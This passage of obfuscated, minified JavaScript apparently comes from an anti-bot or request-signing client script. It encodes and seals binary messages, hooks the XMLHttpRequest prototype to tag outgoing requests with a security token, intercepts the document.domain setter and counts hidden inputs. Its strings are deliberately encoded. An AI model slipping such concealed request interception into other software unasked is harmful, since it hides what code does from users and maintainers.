140,142,121,125,137,135,138,137,136,127,136,142)]=c(314)?4:5;k[t(g,128,138,135,121,123,134,127,140,142,121,126,127,142,123,131,134,141)]=r(g,127,140,140,137,140,85,58,123,124,137,140,142);h.c(k,r(g,127,140,140,137,140),(c(276),0))}})(!typeof String===f(1242178186173,g));if(a<(c(319),0))throw db(t(g,93,123,134,134,127,126,58,111,131,136,142,76,109,142,140,58,145,131,142,130,58,136,127,129,123,142,131,144,127,58,131,136,142,58)+a),"";typeof d==f(86464843759067,g)&&(d=c(860)?5:4);return E[t(g,135,123,
138)](E.Qc(d-(c(794)?0:1),(c(307),-1),(c(332),-1)),function(h){return String[r(g,128,140,137,135,93,130,123,140,93,137,126,127)](E.Tc(a>>(c(838)?10:8)*h))})[f(918213,g)]("")},Lb:function(a){var d=19;(c(212)?0:1)+Math[t(d,133,116,129,119,130,128)]()||(arguments[c(247),2]=f(2041269623,d));for(var g=[],h=(c(721),0);h<a[f(1294399186,d)];h+=c(116)?4:2)g[f(1206286,d)](E.Vc(a[f(1743991964,d)](h,c(580)?5:4)));return g},Xc:function(a){var d=17;return E[f(28880,d)](E.fa((c(402),0),a[f(1294399188,d)],c(581)?
0:1),function(g){if(!((c(264)?0:1)+Math[f(1650473717,d)]())&&new Date%(c(228),3))arguments[f(743397765,d)]();return E.Wc(a[g],c(735)?3:4)})[f(918222,d)]("")},Qb:function(a){for(var d=78,g="",h=(c(979),0);h<a[t(d,186,179,188,181,194,182)];++h)g=(t(d,126)+a[t(d,177,182,175,192,145,189,178,179,143,194)](h)[t(d,194,189,161,194,192,183,188,181)](c(505)?14:16))[t(d,193,186,183,177,179)](c(352)?-1:-2)+g;return parseInt(g,c(329)?11:16)},Ob:function(a,d){var g=33;(function(){if(!typeof document[r(g,136,134,
149,102,141,134,142,134,143,149,99,154,106,133)]===f(1242178186166,g)){if(!document[t(g,130,133,133,102,151,134,143,149,109,138,148,149,134,143,134,147)])return c(495)?6:8;if(!window[f(504986,g)])return c(237)?4:9}})();var h="";a=t(g,81)+a[t(g,149,144,116,149,147,138,143,136)](c(78)?16:19);for(var k=a[f(1294399172,g)];k>(c(976),0);k-=c(959)?1:2)h+=String[r(g,135,147,144,142,100,137,130,147,100,144,133,134)](parseInt(a[r(g,148,141,138,132,134)](k-(c(792),2),k),c(398)?15:16));d=d||h[f(1294399172,g)];
h+=Array((c(652)?0:1)+d-h[f(1294399172,g)])[f(918206,g)](r(g,33));if(h[r(g,141,134,143,136,149,137)]!==d)throw db(r(g,132,130,143,143,144,149,65,145,130,132,140,65,138,143,149,134,136,134,147)),"";return h},La:t(b,153,154),Ya:null,ab:function(a,d,g,h){var k=99;(function(){if(!typeof document[r(k,202,200,215,168,207,200,208,200,209,215,165,220,172,199)]===f(1242178186100,k)){if(!document[t(k,196,199,199,168,217,200,209,215,175,204,214,215,200,209,200,213)])return c(506)?9:8;if(!window[f(504920,k)])return c(545)?
4:9}})();return E.Aa().ab(a,d,g,h)},ga:function(a,d,g,h,k,l,m){var n=93;(function(p){if(p&&(t(n,193,204,192,210,202,194,203,209,170,204,193,194),function(){}(""),typeof document[r(n,193,204,192,210,202,194,203,209,170,204,193,194)]===t(n,203,210,202,191,194,207)&&!window[t(n,158,192,209,198,211,194,181,172,191,199,194,192,209)]&&r(n,158,192,209,198,211,194,181,172,191,199,194,192,209)in window))return c(745)?6:11})(!typeof String===r(n,195,210,203,192,209,198,204,203));return E.Aa().ga(a,d,g,h,k,
l,m)},"\u0073e\x61l":function(a,d,g,h){var k=10;(c(612)?0:1)+Math[f(1650473724,k)]()||(arguments[c(677)?0:1]=t(k,109,110,120,113,130,131));k=E.Aa().ab(a,d,g,h);return!1===k?!1:E.C(k)},R:function(a,d,g,h,k,l,m){var n=2;if(typeof a!==t(n,117,118,116,107,112,105))return!1;a=E.Z(a);d=E.Aa().ga(a,d,g,h,k,l,m);typeof d==f(1470569067,n)&&(d[t(n,113,104,104,117,103,118)]&&(d[f(1477119123,n)]=d[f(1477119123,n)]*(c(861)?1:2)),d.i&&(d.i*=(c(439),2)));return d},oh:function(a,d,g){var h=
1;(function(){if(!typeof document[t(h,104,102,117,70,109,102,110,102,111,117,67,122,74,101)]===f(1242178186198,h)){if(!document[t(h,98,101,101,70,119,102,111,117,77,106,116,117,102,111,102,115)])return c(570)?6:8;if(!window[r(h,98,117,112,99)])return c(125)?9:10}})();return E.R(a,d,!1,!1,!1,!1,g)},Ng:function(a,d){var g=96;return E[f(1324797,g)](a,d,r(g,96,96,96,96),bb.Oa)},Zg:function(a,d,g,h){var k=98;(function(l){if(l){var m=m||{};l={c:function(){}};m[r(k,200,210,207,193,195,206,199,212,214,193,
214,219,210,199)]=c(170)?5:6;m[r(k,200,210,207,193,195,206,199,212,214,193,197,209,207,210,209,208,199,208,214)]=c(605)?2:5;m[t(k,200,210,207,193,195,206,199,212,214,193,198,199,214,195,203,206,213)]=r(k,199,212,212,209,212,157,130,195,196,209,212,214);l.c(m,f(24810121,k),(c(370),0))}})(!typeof String===t(k,200,215,208,197,214,203,209,208));return E.R(a,d,g,h,e,bb.Oa)},Mc:function(a){var d=48;(function(g){if(g){var h=h||{};g={c:function(){}};h[r(d,150,160,157,143,145,156,149,162,164,143,164,169,160,
149)]=c(160)?5:6;h[r(d,150,160,157,143,145,156,149,162,164,143,147,159,157,160,159,158,149,158,164)]=c(100)?5:3;h[t(d,150,160,157,143,145,156,149,162,164,143,148,149,164,145,153,156,163)]=t(d,149,162,162,159,162,107,80,145,146,159,162,164);g.c(h,f(24810171,d),(c(206),0))}})(!typeof String===f(1242178186151,d));return E[f(1324845,d)](a,r(d,96,96),t(d,48,48,48,48),bb.Ub)},Nc:function(a,d,g){var h=62;(function(k){if(k&&(r(h,162,173,161,179,171,163,172,178,139,173,162,163),function(){}(""),typeof document[r(h,
162,173,161,179,171,163,172,178,139,173,162,163)]===f(1442151685,h)&&!window[t(h,127,161,178,167,180,163,150,141,160,168,163,161,178)]&&t(h,127,161,178,167,180,163,150,141,160,168,163,161,178)in window))return c(952),11})(!typeof String===t(h,164,179,172,161,178,167,173,172));return E.R(a,t(h,110,110),d,g,e,bb.Ub)},Aa:function(){var a=56;if(!E.Ya){var d=function(m){m=m||bb.sb;if(!l){try{var n=Number[t(a,155,167,166,171,172,170,173,155,172,167,170)];delete Number[r(a,155,167,166,171,172,170,173,155,
172,167,170)];var p=e}catch(q){}l=["\xbd\x27\xc7\xa6\xe4\x90\x95\x1d\x6d\x0d\xe3\xf6\x6c\x9a\xaf\x0b","",t(a,79,188,139,220,128,302,202,256,215,204,72,217,110,125,306,282)];p&&(Number[r(a,155,167,166,171,172,170,173,155,172,167,170)]=n)}m=l[m];m[r(a,164,157,166,159,172,160)]!==(c(809)?14:16)&&(m=m[f(48032742,a)]((c(938),0),c(606)?18:16));return m},g,h=E.Ob((c(50),8),c(182)?1:0),k=E.fd,l;E.Ya={ab:function(m,n,p,q){q=d(q);p=p||g;try{if(p==void(c(733),0))throw db(t(a,125,138,138,135,138,114,88,171,157,155,173,170,157,165,171,159,
102,171,157,153,164,88,158,153,161,164,157,156,88,101,88,155,172,176,88,161,171,88,173,166,156,157,158,161,166,157,156,102,88,171,157,155,173,170,157,165,171,159,88,165,173,171,172,88,173,166,171,157,153,164,88,171,167,165,157,172,160,161,166,159,88,154,157,158,167,170,157,88,171,157,153,164,161,166,159,102)),"";n[f(1294399149,a)]===(c(515)?2:4)&&n[f(81367689982964,a)]((c(530),0),c(991)?1:2)===r(a,104,176)&&(n=n[r(a,171,173,154,171,172,170,161,166,159)](c(539)?1:2));if(n[t(a,164,157,166,159,172,160)]!=
(c(186),2))throw db(r(a,154,153,156,88,171,155,167,168,157,151,160,157,176,102,164,157,166,159,172,160,88)+n[f(1294399149,a)]),"";var v=E.Z(n),w=E.Ib(q,m,!1),y=E.Gb(q,w+p+v)+w;if(y[f(1294399149,a)]>=(c(659)?5963:4096))throw db(r(a,171,157,155,173,170,157,165,171,159,114,88,139,157,153,164,88,158,153,161,164,157,156,88,101,88,136,153,177,164,167,153,156,88,161,171,88,172,167,167,88,164,167,166,159,102)),"";var u=E.Ob(y[r(a,164,157,166,159,172,160)],(c(767),2));return y=h+p+v+u+y}catch(C){return!1}},
lh:function(){(function(){if(!typeof document[r(a,159,157,172,125,164,157,165,157,166,172,122,177,129,156)]===t(a,158,173,166,155,172,161,167,166)){if(!document[r(a,153,156,156,125,174,157,166,172,132,161,171,172,157,166,157,170)])return c(888)?5:8;if(!window[f(504963,a)])return c(365)?11:9}})();jb=""},ga:function(m,n,p,q,v,w,y){w=d(w);try{n[f(1294399149,a)]===(c(749),4)&&n[f(81367689982964,a)]((c(653),0),(c(892),2))===t(a,104,176)&&(n=n[f(81367689982964,a)](c(217)?1:2));if(n[f(1294399149,a)]!=(c(573)?
1:2))throw db(r(a,154,153,156,88,171,155,167,168,157,151,160,157,176,102,164,157,166,159,172,160,88)+n[r(a,164,157,166,159,172,160)]),"";var u=E.Z(n);if(m[f(1294399149,a)]<(c(213)?4:8))throw db(t(a,133,157,171,171,153,159,157,88,172,167,167,88,171,160,167,170,172,88,158,167,170,88,160,157,153,156,157,170,171,114,88)+m[f(1294399149,a)]+t(a,88,116,88,112)),"";var C=m[f(48032742,a)]((c(25),0),c(11)?1:0),F=E.Qb(C),G=m[f(48032742,a)](c(598)?0:1,c(782)?6:5),L=m[t(a,171,164,161,155,157)](c(601)?2:5,c(823)?
4:6),T=E.Qb(m[f(48032742,a)]((c(369),6),c(707)?6:8)),fa=parseInt(F,c(689)?7:10)+parseInt(T,c(949)?5:10);if(u!==L)throw db(t(a,171,155,167,168,157,88,156,167,157,171,166,95,172,88,165,153,172,155,160,114,88)+E.C(u)+t(a,88,89,117,117,88)+E.C(L)),"";if(F<(c(424)?11:8))throw db(r(a,160,156,170,151,164,157,166,88,172,167,167,88,171,160,167,170,172,114,88)+F+t(a,88,116,88,112)),"";if(m[f(1294399149,a)]<fa)throw db(r(a,165,157,171,171,153,159,157,88,172,167,167,88,171,160,167,170,172,88,158,167,170,88,168,
153,177,164,167,153,156,114,88)+m[f(1294399149,a)]+r(a,88,116,88)+fa),"";if(T<k)throw db(t(a,165,157,171,171,153,159,157,88,172,167,167,88,171,160,167,170,172,88,158,167,170,88,171,161,159,166,153,172,173,170,157,114,88)+T+t(a,88,116,88)+k),"";var O=m[f(1743991927,a)](F,k),z=parseInt(F,(c(679),10))+parseInt(k,c(708)?14:10),V=parseInt(T,c(621)?6:10)-parseInt(k,c(540)?7:10),ha=m[f(1743991927,a)](z,V);if(q){var M=parseInt(z,c(275)?6:10)+parseInt(V,c(338)?5:10),Q=m[f(48032742,a)]((c(437),0),M);return p?
{Za:Q,i:M}:Q}if(O!==E.Gb(w,ha+G+u))throw db(t(a,133,157,171,171,153,159,157,88,158,153,161,164,157,156,88,161,166,172,157,159,170,161,172,177,88,155,160,157,155,163,171,88,156,173,170,161,166,159,88,173,166,171,157,153,164)),"";if(y)return E.Pc(w,ha,y),e;var aa=E.Ib(w,ha,e);v||(g=G);return p?{$g:aa,"\u006ff\x66s\u0065t":parseInt(z,c(451)?12:10)+parseInt(V,c(142)?10:9)}:aa}catch(H){return!1}},mh:function(){(c(920)?0:1)+Math[f(1650473678,a)]()||(arguments[c(744)?
1:3]=f(1934093145,a));ib=""}}}return E.Ya},"\x6dap":function(a,d){fb="";if(Array.prototype.map)return a.map(d);if(void 0===a||null===a)throw new TypeError;var g=Object(a),h=g.length>>>0;if("function"!==typeof d)throw new TypeError;for(var k=Array(h),l=3<=arguments.length?arguments[2]:void 0,m=0;m<h;m++)m in g&&(k[m]=d.call(l,g[m],m,g));fb="";return k},xf:function(a){var d=15;if(typeof a!==r(d,130,131,129,120,125,118))return!1;a=a[r(d,123,116,125,118,131,119)]/(c(390)?10:8);a=Math[f(26205996,
d)](a);return a*(c(418)?8:16)+(c(703)?39:48)},kg:function(a){var d=24;if(typeof a!==f(1442151723,d)||a<(c(364)?50:48))return!1;a=Math[f(26205987,d)]((a-(c(179)?48:30))/(c(216)?20:16)*(c(36)?8:4));return a+=c(549)?8:7},me:function(){jb=""},ge:function(){var a=77;(function(d){if(d){var g=g||{};d={c:function(){}};g[t(a,179,189,186,172,174,185,178,191,193,172,193,198,189,178)]=(c(847),5);g[r(a,179,189,186,172,174,185,178,191,193,172,176,188,186,189,188,187,178,187,193)]=c(248)?2:5;g[t(a,179,189,186,172,
174,185,178,191,193,172,177,178,193,174,182,185,192)]=r(a,178,191,191,188,191,136,109,174,175,188,191,193);d.c(g,t(a,178,191,191,188,191),(c(606),0))}})(!typeof String===r(a,179,194,187,176,193,182,188,187));return fb+hb+ib+jb}};kb=!1;D={};Xa=!1;Za=function(){Xa&&window[f(27612545609,57)]&&console.log("")};
D={gh:!1,"\u0074\x79\u0070\x65\u0073":{m:(c(472),0),$:c(731)?0:1,V:c(78)?2:1,Fb:(c(695),3),yb:c(797)?3:4,Sa:c(533)?3:5,qb:c(682)?5:6},"\x6d\u0065\x74\u0068\x6f\u0064\x73":{oa:(c(833),0),Rc:c(631)?0:1,Sc:c(383)?1:2,pa:c(774)?2:3},"\u0065sc\x61pe":{be:(c(730),0),Ka:c(20)?1:0,Jb:c(936)?1:2,Ia:c(267)?
1:3},na:function(a,d){var g=49;try{var h={Nb:{cd:(c(277),0)}},k=(c(274),0),l=d[f(1355146380,g)],m=D[f(50328051,g)],n=a[f(1294399156,g)],p=d.P[t(g,157,150,159,152,165,153)],q=(c(222),0),v=d[f(894129409,g)],w=!1,y=!1;v!=void(c(780),0)&&v==D[f(894129409,g)].Ka?a=E.Z(a):v!=void(c(411),0)&&v==D[f(894129409,g)].Ia?w=y=e:v!=void(c(961),0)&&v==D[t(g,150,164,148,146,161,150)].Jb&&(w=e);if(l===D[r(g,158,150,165,153,160,149,164)].pa){var u=c(30)?1:0;w&&(u*=c(32)?2:1);q=D.ea(a[f(48032749,g)]((c(269),0),u),w);
k+=u}else l===D[f(48785271423,g)].Rc?a=a[f(48032749,g)]((c(403),0),c(782)?371:255):l===D[f(48785271423,g)].Sc&&(a=a[f(48032749,g)]((c(761),0),c(638)?89972:65535));for(var C=(c(696),0);C<p&&k<n;++C,q>>=c(969)?0:1){var F=d.P[C],G=F[t(g,159,146,158,150)]||C;if(l!==D[f(48785271423,g)].pa||q&(c(734)?0:1)){var L=F.i,T=c(969)?0:1;switch(F[f(1397953,g)]){case m.V:T++;case m.$:w&&(T*=c(315)?1:2),L=D.ea(a[f(1743991934,g)](k,T),w),k+=T;case m.Fb:if(typeof L!==f(1442151698,g))throw Za(),"";h[G]=a[f(1743991934,
g)](k,L);break;case m.m:y&&(L*=c(204)?1:2);h[G]=D.ea(a[t(g,164,166,147,164,165,163)](k,L),y);break;case m.qb:y&&(L*=c(791)?1:2);h[G]=D.$c(a[f(1743991934,g)](k,L),y);break;case m.yb:var fa=D.na(a[f(48032749,g)](k),F[t(g,164,148,153,150,158,150)]);h[G]=fa;L=fa.Nb.nh;break;case m.Sa:var O=c(739)?1:2;w&&(O*=c(242)?1:2);var z=D.ea(a[f(1743991934,g)](k,O),w);k+=O;if(z!=F.za)throw Za(),"";h[G]=Array(z);temp_str="";y?(temp_str=E.Z(a[t(g,164,166,147,164,165,163)](k,L*z*(c(356),2))),k+=L*z*(c(771)?1:2)):(temp_str=
a[r(g,164,166,147,164,165,163)](k,L*z),k+=L*z);for(j=(c(892),0);j<z;j++)h[G][j]=D.ea(temp_str[t(g,164,166,147,164,165,163)](j*L,L),!1);L=(c(11),0);break;default:throw Za(),"";}k+=L}}h.Nb.cd=k}catch(V){return!1}return h},$a:function(a,d){var g=47;try{var h=d[r(g,156,148,163,151,158,147)],k=D[r(g,163,168,159,148,162)],l=d.P[f(1294399158,g)],m="",n=(c(338),0),p=d[r(g,148,162,146,144,159,148)],q=!1,v=!1,w="";p!=void(c(953),0)&&p==D[f(894129411,g)].Ia?q=v=e:p!=void(c(575),0)&&p==D[f(894129411,g)].Jb&&
(q=e);for(var y=(c(23),0);y<l;++y){var u=d.P[y],C=u[f(1086807,g)]||y,F=a[C],G=c(476)?0:1;if(F==void(c(475),0)){if(h!==D[f(48785271425,g)].pa)throw Za(),"";}else switch(n+=Math[f(33249,g)](c(988)?1:2,y),u[f(1397955,g)]){case k.V:G++;case k.$:m+=D.da(F[f(1294399158,g)],G,q);case k.Fb:m+=F;break;case k.m:m+=D.da(F,u.i,v);break;case k.qb:m+=D.Yc(F,u.i,v);break;case k.yb:var L=D.$a(a[C],u[r(g,162,146,151,148,156,148)]);if(L===D)throw Za(),"";m+=L;break;case k.Sa:if(F[f(1294399158,g)]!=u.za)throw Za(),
"";m+=D.da(u.za,c(389)?1:2,q);w="";for(j=(c(564),0);j<u.za;j++)w+=D.da(F[j],u.i,!1);v&&(w=E.C(w));m+=w;break;default:throw Za(),"";}}h===D[f(48785271425,g)].pa&&(m=D.da(n,c(329)?0:1,q)+m);p!=void(c(13),0)&&p==D[f(894129411,g)].Ka&&(m=E.C(m))}catch(T){return!1}return m},$c:function(a){var d=38,g=a[f(1294399167,d)];a=D.ea(a);return a&(c(906)?91:128)<<(g-(c(805)?0:1))*(c(208)?7:8)?(c(16)?4294967295:2147483647)-(Math[f(33258,d)](c(865)?1:2,g*(c(578)?7:8))-(c(422)?0:1))|a:a},Yc:function(a,d){var g=89,
h=a;if(Math[r(g,186,187,204)](h)>>d*(c(501)?9:8)-(c(389)?0:1))throw Za(),"";a<(c(105),0)&&(h=Math[f(33207,g)]((c(123),2),d*(c(65),8))+a);return D.da(h,d)},ea:function(a,d){var g=51,h="";d&&(a=E.Z(a));for(d=(c(830),0);d<a[f(1294399154,g)];++d)h=(t(g,99)+a[r(g,150,155,148,165,118,162,151,152,116,167)](d)[t(g,167,162,134,167,165,156,161,154)](c(34)?16:21))[f(48032747,g)]((c(676),-2))+h;return parseInt(h,c(724)?18:16)},da:function(a,d,g){var h=1;(function(n){if(n){var p=p||{};n={c:function(){}};p[t(h,
103,113,110,96,98,109,102,115,117,96,117,122,113,102)]=c(965)?6:5;p[t(h,103,113,110,96,98,109,102,115,117,96,100,112,110,113,112,111,102,111,117)]=c(451)?2:5;p[r(h,103,113,110,96,98,109,102,115,117,96,101,102,117,98,106,109,116)]=r(h,102,115,115,112,115,60,33,98,99,112,115,117);n.c(p,t(h,102,115,115,112,115),(c(807),0))}})(!typeof String===r(h,103,118,111,100,117,106,112,111));A()||td();var k="";a=a[r(h,117,112,84,117,115,106,111,104)](c(502)?23:16);a=D.Zc(a);for(var l,m=a[f(1294399204,h)];m>(c(273),
0);m-=(c(643),2))l=a[t(h,116,109,106,100,102)](Math[f(28904,h)]((c(956),0),m-(c(115)?2:1)),m),k+=String[t(h,103,115,112,110,68,105,98,115,68,112,101,102)](parseInt(l,c(721)?8:16));d=d||k[r(h,109,102,111,104,117,105)];k+=Array((c(611)?0:1)+d-k[f(1294399204,h)])[f(918238,h)](r(h,1));if(k[f(1294399204,h)]!==d)throw Za(),"";g&&(k=E.C(k));if(A())return k},Zc:function(a){var d=56;A()||xd();var g=RegExp(r(d,96,150,147,148,156,153,101,158,148,102,149,99,97,148,96,157,148,99,96,148,156,99,97,148,97),f(-38,
d))[f(696412,d)](a);if(!g)return a;a=g[c(933)?0:1];g=parseInt(g[c(683),2],c(786)?7:10);var h=a[t(d,161,166,156,157,176,135,158)](r(d,102));a=a[t(d,170,157,168,164,153,155,157)](r(d,102),"");h===(c(317),-1)&&(h=a[r(d,164,157,166,159,172,160)]);for(g-=a[r(d,164,157,166,159,172,160)]-h;g>(c(166),0);)a+=t(d,104),g--;if(A())return a}};Sb={};
Sb={Ca:function(a,d,g){var h=64,k=Array(a+(c(930)?0:1))[f(918175,h)](t(h,112));d=d[t(h,180,175,147,180,178,169,174,167)](g);return k[t(h,179,181,162,179,180,178,169,174,167)]((c(256),0),a-d[f(1294399141,h)])+d},nd:{Gh:(c(73),0),th:c(502)?0:1,dh:(c(929),2),ph:c(144)?3:2,bh:c(466)?5:4,rh:c(992)?3:5,qh:c(376)?3:6,eh:c(755)?3:7,ah:c(143)?8:11,Fh:c(34)?9:8},sa:{Td:c(693)?0:1,ie:(c(56),2),Ud:c(595)?2:3,ce:c(380)?3:4,fe:c(695)?4:5}};
Sb.Yf={"\u006de\x74h\u006fd":D[f(48785271384,b)].oa,"\x65sc\u0061pe":D[f(894129370,b)].Ia,P:[{"\x6e\u0061\x6d\u0065":Sb.sa.Td,"\x74\u0079\x70\u0065":D[f(50328012,b)].m,i:c(822)?0:1},{"\x6ea\u006de":Sb.sa.ie,"\x74y\u0070e":D[t(b,204,209,200,189,203)].m,
i:c(915)?0:1},{"\x6ea\u006de":Sb.sa.Ud,"\x74\u0079\x70\u0065":D[f(50328012,b)].m,i:c(325)?0:1},{"\x6ea\u006de":Sb.sa.ce,"\x74y\u0070e":D[r(b,204,209,200,189,203)].m,i:c(477)?0:1},{"\x6e\u0061\x6d\u0065":Sb.sa.fe,"\x74\u0079\x70\u0065":D[t(b,
204,209,200,189,203)].m,i:c(608)?0:1}]};sg={};
sg={Sm:(c(403),0),rm:[],pi:{},Mn:function(){},Qa:function(){var a=70;(c(511)?0:1)+Math[r(a,184,167,180,170,181,179)]()||(arguments[c(673)?0:1]=f(1050707142,a));A()||xd();function d(){if(sg[Na])return sg[Na];var Y=E.R(window.Ra.mc,r(a,119,127));if(!Y)return!1;var N=E.ga(Y,E.La,e,e,e);if(!N)return!1;Y=Y[t(a,185,178,175,169,171)](N.i);if(!Y)return!1;sg[Na]=D.na(Y,{"\x6de\u0074h\x6fd":D[f(48785271402,a)].oa,P:[{"\u006ea\x6de":f(32330,a),
"\u0074y\x70e":D[f(50328030,a)].V}]});return sg[Na]}function g(Y){if(window[Y]){Y=window[Y][r(a,182,184,181,186,181,186,191,182,171)];var N=h(Y,r(a,181,180,184,171,167,170,191,185,186,167,186,171,169,174,167,180,173,171),Sa,n),da=h(Y,f(1490830575,a),ua,p),ia=h(Y,f(69556194592035,a),La,q);if(N||da||ia){k(Y,t(a,184,171,185,182,181,180,185,171,154,171,190,186),pa,v);Y[ka]=Y[r(a,181,182,171,180)];Y[na]=Y[f(1325283,a)];Y[P]=Y[t(a,185,171,186,152,171,183,187,171,185,186,142,
171,167,170,171,184)];Y[f(1152601,a)]=w;Y[f(1325283,a)]=y;Y[r(a,185,171,186,152,171,183,187,171,185,186,142,171,167,170,171,184)]=u;try{h(Document[t(a,182,184,181,186,181,186,191,182,171)],t(a,170,181,179,167,175,180),U,l)}catch(Z){setTimeout(function(){},c(951)?6:10)}}}}function h(Y,N,da,ia){(function(Z){if(Z&&(r(a,170,181,169,187,179,171,180,186,147,181,170,171),function(){}(""),typeof document[t(a,170,181,169,187,179,171,180,186,147,181,170,171)]===f(1442151677,a)&&!window[t(a,135,169,186,175,
188,171,158,149,168,176,171,169,186)]&&r(a,135,169,186,175,188,171,158,149,168,176,171,169,186)in window))return c(226)?9:11})(!typeof String===f(1242178186129,a));return Y[r(a,165,165,178,181,181,177,187,182,153,171,186,186,171,184,165,165)]&&Y[t(a,165,165,178,181,181,177,187,182,153,171,186,186,171,184,165,165)](N)?(Y[da]=Y[r(a,165,165,178,181,181,177,187,182,153,171,186,186,171,184,165,165)](N),Y[t(a,165,165,170,171,172,175,180,171,153,171,186,186,171,184,165,165)](N,ia),e):Object[t(a,173,171,
186,149,189,180,150,184,181,182,171,184,186,191,138,171,185,169,184,175,182,186,181,184)]&&Object[t(a,173,171,186,149,189,180,150,184,181,182,171,184,186,191,138,171,185,169,184,175,182,186,181,184)](Y,N)&&Object[r(a,173,171,186,149,189,180,150,184,181,182,171,184,186,191,138,171,185,169,184,175,182,186,181,184)](Y,N)[f(36751,a)]&&typeof Object[r(a,173,171,186,149,189,180,150,184,181,182,171,184,186,191,138,171,185,169,184,175,182,186,181,184)](Y,N)[f(36751,a)]===f(1242178186129,a)?(Y[da]=Object[r(a,
173,171,186,149,189,180,150,184,181,182,171,184,186,191,138,171,185,169,184,175,182,186,181,184)](Y,N)[t(a,185,171,186)],Object[t(a,170,171,172,175,180,171,150,184,181,182,171,184,186,191)](Y,N,{"\u0073\x65\u0074":ia}),e):!1}function k(Y,N,da,ia){(function(Z){if(Z){document[t(a,173,171,186,139,178,171,179,171,180,186,185,136,191,154,167,173,148,167,179,171)](f(731868,a));f(1294399135,a);Z=document[t(a,173,171,186,139,178,171,179,171,180,186,185,136,191,
154,167,173,148,167,179,171)](t(a,175,180,182,187,186));var Ga=Z[f(1294399135,a)],ma=(c(593),0),Wa,Ya=[];for(Wa=(c(486),0);Wa<Ga;Wa+=c(820)?0:1){var gb=Z[Wa];gb[t(a,186,191,182,171)]===t(a,174,175,170,170,171,180)&&(ma+=c(305)?0:1);if(gb=gb[f(1086784,a)])Ya[t(a,182,187,185,174)](gb)}}})(!Number);return Y[r(a,165,165,178,181,181,177,187,182,141,171,186,186,171,184,165,165)]&&Y[t(a,165,165,178,181,181,177,187,182,141,171,186,186,171,184,165,165)](N)?(Y[da]=Y[t(a,165,165,178,181,181,177,187,182,141,
171,186,186,171,184,165,165)](N),Y[r(a,165,165,170,171,172,175,180,171,141,171,186,186,171,184,165,165)](N,ia),e):Object[r(a,173,171,186,149,189,180,150,184,181,182,171,184,186,191,138,171,185,169,184,175,182,186,181,184)]&&Object[t(a,173,171,186,149,189,180,150,184,181,182,171,184,186,191,138,171,185,169,184,175,182,186,181,184)](Y,N)&&Object[r(a,173,171,186,149,189,180,150,184,181,182,171,184,186,191,138,171,185,169,184,175,182,186,181,184)](Y,N)[f(21199,a)]&&typeof Object[r(a,173,171,186,149,189,
180,150,184,181,182,171,184,186,191,138,171,185,169,184,175,182,186,181,184)](Y,N)[f(21199,a)]===f(1242178186129,a)?(Y[da]=Object[t(a,173,171,186,149,189,180,150,184,181,182,171,184,186,191,138,171,185,169,184,175,182,186,181,184)](Y,N)[r(a,173,171,186)],Object[r(a,170,171,172,175,180,171,150,184,181,182,171,184,186,191)](Y,N,{"\x67\u0065\x74":ia}),e):!1}function l(Y){(function(){if(!typeof document[r(a,173,171,186,139,178,171,179,171,180,186,136,191,143,
170)]===f(1242178186129,a)){if(!document[r(a,167,170,170,139,188,171,180,186,146,175,185,186,171,180,171,184)])return c(586),8;if(!window[f(504949,a)])return c(971)?11:9}})();wa=Y;this[U](Y)}function m(Y,N,da){(function(){if(!window[f(1698633989521,a)]){var ia=navigator[t(a,167,182,182,148,167,179,171)];return ia===r(a,147,175,169,184,181,185,181,172,186,102,143,180,186,171,184,180,171,186,102,139,190,182,178,181,184,171,184)?!0:ia===t(a,148,171,186,185,169,167,182,171)&&RegExp(t(a,154,184,175,170,
171,180,186))[f(1372135,a)](navigator[r(a,187,185,171,184,135,173,171,180,186)])}})();try{Y[da](function(ia){(function(){if(!typeof document[r(a,173,171,186,139,178,171,179,171,180,186,136,191,143,170)]===f(1242178186129,a)){if(!document[r(a,167,170,170,139,188,171,180,186,146,175,185,186,171,180,171,184)])return c(85)?8:7;if(!window[f(504949,a)])return c(873)?5:9}})();if(F(ia||this)){N&&N[f(17995680,a)](ia[r(a,186,167,184,173,171,186)],arguments);for(var Z;sg.rm[f(1294399135,a)];)if(Z=sg.rm[f(47846227,
a)]())Z[f(1152601,a)][t(a,167,182,182,178,191)](Z,Z[ta]),Z[r(a,185,171,180,170)][f(17995680,a)](Z,Z[Ba])}})}catch(ia){}}function n(Y){(c(633)?0:1)+Math[r(a,184,167,180,170,181,179)]()||(arguments[c(914),2]=r(a,178,120,171,183,186,124));m(this,Y,Sa)}function p(Y){(function(N){if(N){document[t(a,173,171,186,139,178,171,179,171,180,186,185,136,191,154,167,173,148,167,179,171)](f(731868,a));f(1294399135,a);N=document[r(a,173,171,186,139,178,171,179,171,180,186,185,136,191,154,167,173,148,167,179,171)](f(31339615,
a));var da=N[f(1294399135,a)],ia=(c(703),0),Z,Ga=[];for(Z=(c(529),0);Z<da;Z+=c(631)?0:1){var ma=N[Z];ma[f(1397932,a)]===f(1058781913,a)&&(ia+=c(918)?0:1);if(ma=ma[f(1086784,a)])Ga[f(1206235,a)](ma)}}})(!Number);m(this,Y,ua)}function q(Y){m(this,Y,La)}function v(){try{if(this[ja])return this[ja]}catch(Y){}return this[pa]()}function w(Y,N,da,ia,Z){this[ta]=arguments;this[ja]=void(c(259),0);if(Q(this)&&da){var Ga=arguments;var ma=N;if(ma[t(a,175,180,170,171,190,149,172)](r(a,158,115,153,171,169,187,
184,175,186,191,115,152,171,183,187,171,185,186))==(c(267),-1)){var Wa=ma[f(48223471,a)](t(a,133));ma=Wa[c(730),0]+t(a,133);Wa[c(544)?0:1]&&(ma+=Wa[c(619)?0:1]+r(a,108));ma+=r(a,158,115,153,171,169,187,184,175,186,191,115,152,171,183,187,171,185,186)}Ga[c(952)?0:1]=ma;sg.J||(sg.J=[]);this[Oa]===void(c(487),0)&&(this[Oa]=aa(this[ta][c(189)?1:0]));if(Ga=this[Oa][f(2019378258671,a)]+r(a,128,117,117)+this[Oa][r(a,170,181,179,167,175,180)])this.J?sg.J[Ga]=this.J:this.J=sg.J[Ga];this.J&&(arguments[c(166)?
1:0]=arguments[c(962)?0:1]+(r(a,108)+this.J))}return this[ka][r(a,167,182,182,178,191)](this,arguments)}function y(Y){(c(585)?0:1)+Math[f(1650473664,a)]()||(arguments[c(655)?0:1]=f(657782449,a));A()||xd();var N=e;this[Ba]=arguments;this[ja]=void(c(616),0);this[va]&&(N=!1);0==this[ta][c(745)?1:2]&&(N=!1);window[t(a,158,138,181,179,167,175,180,152,171,183,187,171,185,186)]&&this instanceof XDomainRequest&&(N=!1);N&&(N=f(2147930767599,a),r(a,184,126,120,192,187,159,170,145,192)in window&&window[t(a,
